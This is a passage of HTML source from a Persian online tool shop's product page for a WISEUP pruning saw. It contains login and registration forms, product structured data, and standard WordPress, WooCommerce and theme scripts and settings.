                           value="a17743b3c5">
                    <div class="changepassword" >
                        <div class="minput">
                            <div class="minput_inner">
                                <div class="digits-input-wrapper">
                                    <input type="password" class="digits_password" name="digits_password"
                                           autocomplete="new-password" required/>
                                </div>
                                <label>رمزعبور</label>
                                <span class="bgdark"></span>
                            </div>
                        </div>

                        <div class="minput">
                            <div class="minput_inner">
                                <div class="digits-input-wrapper">
                                    <input type="password" class="digits_cpassword" name="digits_cpassword"
                                           autocomplete="new-password" required/>
                                </div>
                                <label>تایید رمز عبور</label>
                                <span class="bgdark"></span>
                            </div>
                        </div>
                    </div>
                    <input type="hidden" class="dig_submit_otp_text"
                           value="ثبت کد تایید"/>
                </div>
                <div class="dig_spacer"></div>
                <button type="submit"
                        class="lighte bgdark button forgotpassword"
                        value="بازنشانی رمزعبور">بازنشانی رمزعبور</button>
                <div  class="dig_resendotp dig_logof_forg_resend" id="dig_lo_resend_otp_btn" dis='1'>ارسال مجدد کد یکبار مصرف<span>(00:<span>30</span>)</span></div>                                    <div class="backtoLoginContainer"><a
                                class="backtoLogin">برگشت به صفحه ورود به سایت</a>
                    </div>
                                    <input type="hidden" name="digits_redirect_page"
                       value=""/>

            </form>
        </div>

        <input type="hidden" value="1" class="disable_email_digit" /><input type="hidden" value="1" class="disable_password_digit" />        <div class="register" >

            <form accept-charset="utf-8" method="post" class="digits_register digits_native_registration_form"
                  action="//abzartm.com/product/%D8%A7%D8%B1%D9%87-%D8%B4%D8%A7%D8%AE%D9%87-%D9%88%DB%8C%D8%B2%D8%A7%D9%BE-%D9%85%D8%AF%D9%84-110200-art/?login=true">

                <div class="dig_reg_inputs">

                    <div class="digits_fields_wrapper digits_register_fields">
                        
                            <div id="dig_cs_name" class="minput">
                                <div class="minput_inner">
                                    <div class="digits-input-wrapper">
                                        <input type="text" name="digits_reg_name" class="digits_reg_name"
                                               value="" required autocomplete="name"/>
                                    </div>
                                    <label>نام</label>
                                    <span class="bgdark"></span>
                                </div>
                            </div>
                                                    <div id="dig_cs_mobilenumber" class="minput">
                                <div class="minput_inner">
                                    <div class="countrycodecontainer registercountrycodecontainer">
                                        <input type="text" name="digregcode"
                                               class="input-text countrycode registercountrycode  dark"
                                               value="+98" maxlength="6" size="3"
                                               placeholder="+98" required autocomplete="tel-country-code"/>
                                    </div>

                                    <div class="digits-input-wrapper">
                                        <input type="text" class="mobile_field mobile_format digits_reg_email"
                                               name="digits_reg_mail"
                                               data-type="2"
                                               value="" required/>
                                    </div>
                                    <label>شماره موبایل<span class="optional"></span></label>
                                    <span class="bgdark"></span>
                                </div>
                            </div>

                            </div>                        <div>
                                                    </div>

                        <div class="minput dig_register_otp" style="display: none;">
                            <div class="minput_inner">
                                <div class="digits-input-wrapper">
                                    <input type="text" name="dig_otp" class="dig-register-otp"
                                           value="" autocomplete="one-time-code"/>
                                </div>
                                <label>کد تایید</label>
                                <span class="bgdark"></span>
                            </div>
                        </div>


                        <input type="hidden" name="code" class="register_code"/>
                        <input type="hidden" name="csrf" class="register_csrf"/>
                        <input type="hidden" name="dig_reg_mail" class="dig_reg_mail">
                        <input type="hidden" name="dig_nounce" class="dig_nounce"
                               value="a17743b3c5">

                        <input type="hidden" class="digits_form_reg_fields" value="{&quot;dig_reg_name&quot;:&quot;2&quot;,&quot;dig_reg_uname&quot;:&quot;0&quot;,&quot;dig_reg_email&quot;:&quot;0&quot;,&quot;dig_reg_mobilenumber&quot;:&quot;2&quot;,&quot;dig_reg_password&quot;:&quot;0&quot;}" />                    </div>
                    <div class="dig_spacer"></div>
                    
                        <button class="lighte bgdark button dig-signup-otp registerbutton"
                                value="ثبت نام" type="submit">ثبت نام</button>
                                                                            <div  class="dig_resendotp dig_logof_reg_resend" id="dig_lo_resend_otp_btn" dis='1'>ارسال مجدد کد یکبار مصرف <span>(00:<span>30</span>)</span></div>
                        <input type="hidden" class="dig_submit_otp_text"
                               value="ثبت کد تایید"/>
                    
                    
                    <div class="backtoLoginContainer"><a
                                class="backtoLogin">برگشت به صفحه ورود به سایت</a>
                    </div>


            </form>
        </div>


        
    </div>                        </div>
                    </div>
                </div>
                            </div>
        </div>

        </div>		<div data-rocket-location-hash="c77ecb31e3ea3a0f2a8dea3212bca1af" class="wd-toolbar wd-toolbar-label-show" role="complementary" aria-label="Sticky toolbar">
					<div data-rocket-location-hash="d35778ba807843b643ad53d3d8bb0556" class="wd-toolbar-home wd-toolbar-item wd-tools-element">
			<a href="https://abzartm.com">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					خانه				</span>
			</a>
		</div>
				<div data-rocket-location-hash="79f01000136e87376677cbad4a955dbe" class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener" title="سبد خرید من">
			<a href="https://abzartm.com/cart/">
				<span class="wd-tools-icon">
							<span class="wd-cart-number wd-tools-count">0 <span>مورد</span></span>
						</span>
				<span class="wd-toolbar-label">
					سبد خرید				</span>
			</a>
		</div>
							<div data-rocket-location-hash="9a003f4ab53b15394ce75e5fbf5e8d1a" class="wd-toolbar-link wd-tools-element wd-toolbar-item wd-tools-custom-icon wd-toolbar-link-1">
				<a href="wa.me/989128166580">
					<span class="wd-toolbar-icon wd-tools-icon wd-icon wd-custom-icon">
													<img width="150" height="150" src="https://www.abzartm.com/img/uploads/2021/05/whatsapp-1-150x150.png" class="attachment-thumbnail size-thumbnail" alt="واتساپ" decoding="async" srcset="https://www.abzartm.com/img/uploads/2021/05/whatsapp-1-150x150.png 150w, https://www.abzartm.com/img/uploads/2021/05/whatsapp-1-250x250.png 250w, https://www.abzartm.com/img/uploads/2021/05/whatsapp-1-300x300.png 300w, https://www.abzartm.com/img/uploads/2021/05/whatsapp-1.png 350w" sizes="(max-width: 150px) 100vw, 150px" />											</span>

					<span class="wd-toolbar-label">
						واتساپ					</span>
				</a>
			</div>
						<div data-rocket-location-hash="2bc6761ce8f981af7b9b29b6bc280d38" class="wd-header-my-account wd-tools-element wd-style-icon ">
			<a href="https://abzartm.com/my-account/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					حساب من				</span>
			</a>
		</div>
				</div>
		<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u062e\u0627\u0646\u0647","@id":"https:\/\/abzartm.com"}},{"@type":"ListItem","position":2,"item":{"name":"\u0627\u0628\u0632\u0627\u0631 \u06a9\u0634\u0627\u0648\u0631\u0632\u06cc \u0648 \u0628\u0627\u063a\u0628\u0627\u0646\u06cc","@id":"https:\/\/abzartm.com\/product-category\/tools-agriculture-and-horticulture\/"}},{"@type":"ListItem","position":3,"item":{"name":"\u0627\u0631\u0647 \u062f\u0633\u062a\u06cc","@id":"https:\/\/abzartm.com\/product-category\/tools-agriculture-and-horticulture\/yeah\/"}},{"@type":"ListItem","position":4,"item":{"name":"\u0627\u0631\u0647 \u0634\u0627\u062e\u0647 \u0648\u06cc\u0632\u0627\u067e \u0645\u062f\u0644 110200-ART","@id":"https:\/\/abzartm.com\/product\/%d8%a7%d8%b1%d9%87-%d8%b4%d8%a7%d8%ae%d9%87-%d9%88%db%8c%d8%b2%d8%a7%d9%be-%d9%85%d8%af%d9%84-110200-art\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/abzartm.com\/product\/%d8%a7%d8%b1%d9%87-%d8%b4%d8%a7%d8%ae%d9%87-%d9%88%db%8c%d8%b2%d8%a7%d9%be-%d9%85%d8%af%d9%84-110200-art\/#product","name":"\u0627\u0631\u0647 \u0634\u0627\u062e\u0647 \u0648\u06cc\u0632\u0627\u067e \u0645\u062f\u0644 110200-ART","url":"https:\/\/abzartm.com\/product\/%d8%a7%d8%b1%d9%87-%d8%b4%d8%a7%d8%ae%d9%87-%d9%88%db%8c%d8%b2%d8%a7%d9%be-%d9%85%d8%af%d9%84-110200-art\/","description":"\u0645\u0634\u062e\u0635\u0627\u062a \u0641\u0646\u06cc\r\n\r\n\r\n\r\n\u0627\u0628\u0639\u0627\u062f : 59x12x4 \u0633\u0627\u0646\u062a\u06cc\u200c\u0645\u062a\u0631\r\n\r\n\r\n\r\n\u0637\u0648\u0644 \u062a\u06cc\u063a\u0647 : 430MM\r\n\r\n\r\n\r\n\u0648\u06cc\u0698\u06af\u06cc\u200c\u0647\u0627\u06cc \u0627\u0631\u0647 : \u062a\u06cc\u063a\u0647 \u062b\u0627\u0628\u062a\r\n\u0633\u0627\u06cc\u0631 \u062a\u0648\u0636\u06cc\u062d\u0627\u062a\r\n\r\n\u062f\u0627\u0631\u0627\u06cc \u062a\u06cc\u063a\u0647 \u0641\u0648\u0644\u0627\u062f \u06a9\u0631\u0628\u0646\u06cc \u0644\u0627\u06a9\u06cc - \u0642\u0627\u0628\u0644\u06cc\u062a \u062a\u0639\u0648\u06cc\u0636 \u062a\u06cc\u063a\u0647 - \u0636\u062e\u0627\u0645\u062a \u062a\u06cc\u063a\u0647: \u06f1.\u06f2 \u0645\u06cc\u0644\u06cc\u200c\u0645\u062a\u0631 - \u062f\u0627\u0631\u0627\u06cc \u0627\u0646\u062d\u0646\u0627 \u062f\u0631 \u0642\u0633\u0645\u062a \u0633\u0631 \u062a\u06cc\u063a\u0647 \u062c\u0647\u062a \u062f\u0631\u06af\u06cc\u0631 \u0634\u062f\u0646 \u0628\u06cc\u0634\u062a\u0631 - \u062f\u0627\u0631\u0627\u06cc \u062f\u0633\u062a\u0647\u200c\u06cc \u067e\u0644\u0627\u0633\u062a\u06cc\u06a9\u06cc - \u0642\u0627\u0628\u0644\u06cc\u062a \u0627\u062a\u0635\u0627\u0644 \u0627\u0631\u0647 \u0628\u0647 \u062f\u0633\u062a\u0647\u200c\u06cc \u06a9\u0645\u06a9\u06cc \u062c\u0647\u062a \u06a9\u0627\u0631 \u062f\u0631 \u0627\u0631\u062a\u0641\u0627\u0639","image":"https:\/\/www.abzartm.com\/img\/uploads\/2022\/12\/320.png","sku":7219,"offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":12950000,"priceCurrency":"IRR","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https:\/\/schema.org\/InStock","url":"https:\/\/abzartm.com\/product\/%d8%a7%d8%b1%d9%87-%d8%b4%d8%a7%d8%ae%d9%87-%d9%88%db%8c%d8%b2%d8%a7%d9%be-%d9%85%d8%af%d9%84-110200-art\/","seller":{"@type":"Organization","name":"\u0627\u0628\u0632\u0627\u0631 \u062a\u0631\u0627\u0634 \u0645\u062c\u06cc\u062f - AbzarTM","url":"https:\/\/abzartm.com"}}],"brand":{"@type":"Brand","name":"WISEUP"}}]}</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">با عرض پوزش، این محصول در دسترس نیست. خواهشمندیمً ترکیب دیگری را انتخاب کنید.</p>
</script>
<link data-minify="1" rel='stylesheet' id='wc-blocks-style-rtl-css' href='https://abzartm.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-rtl.css?ver=1765267242' type='text/css' media='all' />
<link rel='stylesheet' id='wp-schema-pro-fontend-style-css' href='https://abzartm.com/wp-content/plugins/wp-schema-pro/admin/assets/min-css/frontend.min.css?ver=2.10.4' type='text/css' media='all' />
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_39977711e69fff7650239685601367da","fragment_name":"wc_fragments_39977711e69fff7650239685601367da","request_timeout":"5000"};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://abzartm.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=1765267243" id="wd-update-cart-fragments-fix-js"></script>
<script data-minify="1" type="text/javascript" src="https://abzartm.com/wp-content/cache/min/1/wp-content/plugins/digi-scraper/public/js/dgs-public-js-v11.js?ver=1765267257" id="js-pubjs-js"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/checkout\/??(.*)|\/cart\/?|\/my-account\/??(.*)|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/abzartm.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" src="https://abzartm.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/abzartm.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://abzartm.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://abzartm.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.4.1" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://abzartm.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_b616e4bb00cf315b6cd7ff6f2385bc94","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"old","elementor_no_gap":"enabled","adding_to_cart":"\u062f\u0631 \u062d\u0627\u0644 \u067e\u0631\u062f\u0627\u0632\u0634","added_to_cart":"\u0645\u062d\u0635\u0648\u0644 \u0628\u0627 \u0645\u0648\u0641\u0642\u06cc\u062a \u0628\u0647 \u0633\u0628\u062f \u062e\u0631\u06cc\u062f \u0634\u0645\u0627 \u0627\u0641\u0632\u0648\u062f\u0647 \u0634\u062f.","continue_shopping":"\u0627\u062f\u0627\u0645\u0647 \u062e\u0631\u06cc\u062f","view_cart":"\u0645\u0634\u0627\u0647\u062f\u0647 \u0633\u0628\u062f\u062e\u0631\u06cc\u062f","go_to_checkout":"\u062a\u0633\u0648\u06cc\u0647 \u062d\u0633\u0627\u0628","loading":"\u062f\u0631 \u062d\u0627\u0644 \u0628\u0627\u0631\u06af\u0630\u0627\u0631\u06cc...","countdown_days":"\u0631\u0648\u0632","countdown_hours":"\u0633\u0627\u0639\u062a","countdown_mins":"\u062f\u0642\u06cc\u0642\u0647","countdown_sec":"\u062b\u0627\u0646\u06cc\u0647","cart_url":"https:\/\/abzartm.com\/cart\/","ajaxurl":"https:\/\/abzartm.com\/wp-admin\/admin-ajax.php","add_to_cart_action":"popup","added_popup":"no","categories_toggle":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"\u0645\u0634\u0627\u0647\u062f\u0647 \u0647\u0645\u0647 \u0646\u062a\u0627\u06cc\u062c","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".wd-page-content","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"yes","price_filter_action":"click","product_slider_autoplay":"","close":"\u0628\u0633\u062a\u0646","close_markup":"<div class=\"wd-popup-close wd-action-btn wd-cross-icon wd-style-icon\"><a title=\"\u0628\u0633\u062a\u0646\" href=\"#\" rel=\"nofollow\"><span>\u0628\u0633\u062a\u0646<\/span><\/a><\/div>","share_fb":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u062f\u0631 \u0641\u06cc\u0633 \u0628\u0648\u06a9","pin_it":"\u067e\u06cc\u0646 \u0628\u0647 \u067e\u06cc\u0646\u062a\u0631\u0633\u062a","tweet":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u062f\u0631 X","download_image":"\u062f\u0627\u0646\u0644\u0648\u062f \u062a\u0635\u0648\u06cc\u0631","off_canvas_column_close_btn_text":"\u0628\u0633\u062a\u0646","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n\t<div class=\"whb-sticky-header whb-clone whb-main-header {{wrapperClasses}}\">\n\t\t<div class=\"{{cloneClass}}\">\n\t\t\t<div class=\"container\">\n\t\t\t\t<div class=\"whb-flex-row whb-general-header-inner\">\n\t\t\t\t\t<div class=\"whb-column whb-col-left whb-visible-lg\">\n\t\t\t\t\t\t{{.site-logo}}\n\t\t\t\t\t<\/div>\n\t\t\t\t\t<div class=\"whb-column whb-col-center whb-visible-lg\">\n\t\t\t\t\t\t{{.wd-header-main-nav}}\n\t\t\t\t\t<\/div>\n\t\t\t\t\t<div class=\"whb-column whb-col-right whb-visible-lg\">\n\t\t\t\t\t\t{{.wd-header-my-account}}\n\t\t\t\t\t\t{{.wd-header-search:not(.wd-header-search-mobile)}}\n\t\t\t\t\t\t{{.wd-header-wishlist}}\n\t\t\t\t\t\t{{.wd-header-compare}}\n\t\t\t\t\t\t{{.wd-header-cart}}\n\t\t\t\t\t\t{{.wd-header-fs-nav}}\n\t\t\t\t\t<\/div>\n\t\t\t\t\t{{.whb-mobile-left}}\n\t\t\t\t\t{{.whb-mobile-center}}\n\t\t\t\t\t{{.whb-mobile-right}}\n\t\t\t\t<\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t<\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"yes","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"\u0627\u0633\u062a\u0627\u06cc\u0644 \u0633\u0641\u0627\u0631\u0634\u06cc","quick_shop":"yes","sticky_product_details_offset":"150","sticky_add_to_cart_offset":"250","sticky_product_details_different":"100","preloader_delay":"300","comment_images_upload_size_text":"\u0628\u0631\u062e\u06cc \u0627\u0632 \u067e\u0631\u0648\u0646\u062f\u0647 \u0647\u0627 \u0628\u0633\u06cc\u0627\u0631 \u0628\u0632\u0631\u06af \u0647\u0633\u062a\u0646\u062f. \u0627\u0646\u062f\u0627\u0632\u0647 \u0645\u062c\u0627\u0632 \u067e\u0631\u0648\u0646\u062f\u0647 1 \u0645\u06af\u0627\u0628\u0627\u06cc\u062a.","comment_images_count_text":"\u0634\u0645\u0627 \u0645\u06cc \u062a\u0648\u0627\u0646\u06cc\u062f 3 \u062a\u0635\u0648\u06cc\u0631 \u0628\u0631\u0627\u06cc \u0646\u0638\u0631 \u062e\u0648\u062f \u0622\u067e\u0644\u0648\u062f \u06a9\u0646\u06cc\u062f.","single_product_comment_images_required":"no","comment_required_images_error_text":"\u062a\u0635\u0627\u0648\u06cc\u0631 \u0627\u0644\u0632\u0627\u0645\u06cc \u0645\u06cc \u0628\u0627\u0634\u062f.","comment_images_upload_mimes_text":"\u0634\u0645\u0627 \u062a\u0646\u0647\u0627 \u0645\u06cc\u062a\u0648\u0627\u0646\u06cc\u062f \u0639\u06a9\u0633 \u0628\u0627 \u0641\u0631\u0645\u062a png, jpeg \u0627\u0631\u0633\u0627\u0644 \u06a9\u0646\u06cc\u062f.","comment_images_added_count_text":"\u0627\u0641\u0632\u0648\u062f\u0646 %s \u062a\u0635\u0648\u06cc\u0631","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/abzartm.com\/","shop_url":"https:\/\/abzartm.com\/shop\/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","countdown_timezone":"GMT","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"\u06cc\u06a9 \u062f\u0633\u062a\u0647\u200c\u0628\u0646\u062f\u06cc \u0627\u0646\u062a\u062e\u0627\u0628 \u06a9\u0646\u06cc\u062f","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_39977711e69fff7650239685601367da","fragment_name":"wc_fragments_39977711e69fff7650239685601367da","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"\u0628\u0633\u062a\u0646 (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"\u062a\u0628\u062f\u06cc\u0644 \u0628\u0647 \u062d\u0627\u0644\u062a \u062a\u0645\u0627\u0645 \u0635\u0641\u062d\u0647\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"\u0628\u0632\u0631\u06af\u0646\u0645\u0627\u06cc\u06cc\/\u06a9\u0648\u0686\u06a9\u0646\u0645\u0627\u06cc\u06cc\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"\u0642\u0628\u0644\u06cc (\u0646\u0634\u0627\u0646\u06af\u0631 \u0686\u067e)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"\u0628\u0639\u062f\u06cc(\u0646\u0634\u0627\u0646\u06af\u0631 \u0631\u0627\u0633\u062a)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","cookie_secure_param":"1","cookie_path":"\/","theme_dir":"https:\/\/abzartm.com\/wp-content\/themes\/woodmart","slider_distortion_effect":"sliderWithNoise","current_page_builder":"wpb","collapse_footer_widgets":"no","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_shop":"1","add_to_cart_text":"\u0627\u0641\u0632\u0648\u062f\u0646 \u0628\u0647 \u0633\u0628\u062f","mobile_navigation_drilldown_back_to":"\u0628\u0627\u0632\u06af\u0634\u062a \u0628\u0647 